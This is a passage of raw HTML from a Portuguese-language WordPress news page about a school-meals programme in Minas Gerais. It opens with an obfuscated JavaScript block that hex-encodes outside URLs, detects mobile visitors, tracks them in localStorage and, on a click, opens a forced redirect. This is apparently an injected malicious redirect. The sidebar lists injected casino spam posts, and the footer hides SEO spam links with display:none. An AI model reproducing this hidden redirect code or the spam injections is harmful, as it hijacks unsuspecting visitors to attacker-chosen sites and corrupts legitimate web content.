wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/acoes/" rel="tag">ações</a><a href="https://www.doctumtv.com.br/tag/alimentacao/" rel="tag">Alimentação</a><a href="https://www.doctumtv.com.br/tag/alunos/" rel="tag">alunos</a><a href="https://www.doctumtv.com.br/tag/bancado/" rel="tag">bancado</a><a href="https://www.doctumtv.com.br/tag/caratinga/" rel="tag">Caratinga</a><a href="https://www.doctumtv.com.br/tag/coronavirus/" rel="tag">Coronavírus</a><a href="https://www.doctumtv.com.br/tag/emater-mg/" rel="tag">emater-mg</a><a href="https://www.doctumtv.com.br/tag/escolar/" rel="tag">escolar</a><a href="https://www.doctumtv.com.br/tag/kits/" rel="tag">kits</a><a href="https://www.doctumtv.com.br/tag/nacional/" rel="tag">Nacional</a><a href="https://www.doctumtv.com.br/tag/parceria/" rel="tag">parceria</a><a href="https://www.doctumtv.com.br/tag/pnae/" rel="tag">pnae</a><a href="https://www.doctumtv.com.br/tag/prefeituras/" rel="tag">prefeituras</a><a href="https://www.doctumtv.com.br/tag/programa/" rel="tag">programa</a><a href="https://www.doctumtv.com.br/tag/rede/" rel="tag">rede</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/06/2020/emater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/caçamba-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 nov &bull; 894 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/vitima-de-queda-de-cacamba-de-lixo-em-caratinga-passa-por-segunda-cirurgia/" title="Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia">Vítima de queda de caçamba de lixo em Caratinga passa por segunda cirurgia</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/11/apae-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">1 nov &bull; 939 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/11/2021/fundadora-da-apae-reforca-importancia-da-inclusao-social/" title="Fundadora da APAE reforça importância da inclusão social">Fundadora da APAE reforça importância da inclusão social</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/10/2021/vereadores-de-caratinga-decidem-hoje-se-escolas-de-caratinga-serao-municipalizadas/" title="Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas" >
                     
                            <img width="218" height="210" src="https://www.doctumtv.com.br/wp-content/uploads/2021/10/aescola1-218x210.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">4 out &bull; 828 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/10/2021/vereadores-de-caratinga-decidem-hoje-se-escolas-de-caratinga-serao-municipalizadas/" title="Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas">Vereadores de Caratinga decidem hoje se escolas de Caratinga serão municipalizadas</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/06/2020/pesquisadores-da-ufmg-criam-aparelho-para-anular-presenca-de-virus-da-covid-19-no-ar/" rel="prev">Pesquisadores da UFMG criam aparelho para anular presença de vírus da covid-19 no ar</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/06/2020/municipios-recebem-repasse-da-1a-parcela-do-auxilio-do-governo-federal/" rel="next">Municípios recebem repasse da 1ª parcela do auxílio do governo federal</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pramien-ohne-einzahlung-ist-das-lemon-casino-no/">Prämien ohne Einzahlung – Ist das lemon casino No Deposit Bonus Angebot...</a></p>
        
        <p class="meta">26 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pin-up-casino-azrbaycan-10639-3/">Pin Up Casino Azrbaycan.10639 (3)</a></p>
        
        <p class="meta">26 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/casibom-casino-giri-ve-bahis-sitesi-902/">Casibom &#8211; casino giri ve bahis sitesi.902</a></p>
        
        <p class="meta">26 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pin-up-casino-azrbaycan-4900/">Pin Up Casino Azrbaycan.4900</a></p>
        
        <p class="meta">26 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pramien-ohne-einzahlung-ist-das-lemon-casino-no/">Prämien ohne Einzahlung – Ist das lemon casino No Deposit Bonus Angebot...</a></p>
        
        <p class="meta">26 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pin-up-casino-azrbaycan-10639-3/">Pin Up Casino Azrbaycan.10639 (3)</a></p>
        
        <p class="meta">26 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/casibom-casino-giri-ve-bahis-sitesi-902/">Casibom &#8211; casino giri ve bahis sitesi.902</a></p>
        
        <p class="meta">26 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/pin-up-casino-azrbaycan-4900/">Pin Up Casino Azrbaycan.4900</a></p>
        
        <p class="meta">26 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2019/doctum-entrevista-jose-nelson-vieira/" title="DOCTUM ENTREVISTA &#8211; JOSÉ NELSON VIEIRA" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/02/doctum-entrevista-jose-nelson-vi-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/02/doctum-entrevista-jose-nelson-vi-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/doctum-entrevista-jose-nelson-vi-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/doctum-entrevista-jose-nelson-vi-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2019/doctum-entrevista-jose-nelson-vieira/">DOCTUM ENTREVISTA &#8211; JOSÉ NELSON VIEIRA</a></p>
        
        <p class="meta">18 fev</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/spin-rise-kasino-verbunden-teutonia/">Spin Rise Kasino Verbunden Teutonia</a></p>
        
        <p class="meta">11 jan</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2019/sonora-038-niver-casarao-das-artes-4-anos-e-clip-marina-ribeiro/" title="SONORA 038 &#8211; NIVER CASARAO DAS ARTES 4 ANOS e CLIP MARINA RIBEIRO" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/02/sonora-038-niver-casarao-das-art-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/02/sonora-038-niver-casarao-das-art-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/sonora-038-niver-casarao-das-art-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/sonora-038-niver-casarao-das-art-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2019/sonora-038-niver-casarao-das-artes-4-anos-e-clip-marina-ribeiro/">SONORA 038 &#8211; NIVER CASARAO DAS ARTES 4 ANOS e CLIP MARINA...</a></p>
        
        <p class="meta">19 fev</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/onlajn-kazino-i-poker-rum-pokerdom-3371/">&#8211; онлайн казино и покер рум Pokerdom.3371</a></p>
        
        <p class="meta">22 jan</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
